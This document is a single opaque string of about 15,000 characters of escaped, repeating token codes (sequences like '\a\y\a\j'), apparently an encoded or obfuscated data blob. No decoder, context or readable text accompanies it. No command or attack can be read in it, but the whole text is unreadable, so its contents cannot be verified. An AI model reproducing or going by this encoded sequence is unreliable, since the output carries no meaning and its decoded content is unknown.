\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\h\\a\\d\\a\\T\\a\\O\\a\\g\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\T\\a\\b\\l\\a\\M\\a\\T\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\b\\1a\\a\\M\\a\\E\\a\\e\\a\\e\\a\\z\\a\\e\\a\\e\\a\\F\\a\\z\\a\\T\\a\\L\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\K\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\V\\a\\M\\a\\T\\a\\W\\a\\z\\a\\T\\a\\12\\a\\M\\a\\I\\a\\15\\a\\z\\a\\T\\a\\13\\a\\M\\a\\u\\a\\X\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\c\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\z\\a\\T\\a\\b\\b\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\T\\a\\b\\16\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\f\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\I\\a\\b\\l\\a\\d\\a\\T\\a\\b\\d\\a\\j\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\q\\a\\j\\a\\p\\a\\R\\a\\d\\a\\T\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\17\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\q\\a\\j\\a\\j\\a\\T\\a\\b\\e\\a\\h\\a\\u\\a\\I\\a\\b\\l\\a\\d\\a\\I\\a\\T\\a\\d\\a\\12\\a\\j\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\B\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\12\\a\\e\\a\\z\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\g\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\j\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\d\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\k\\a\\i\\a\\T\\a\\b\\x\\a\\e\\a\\h\\a\\r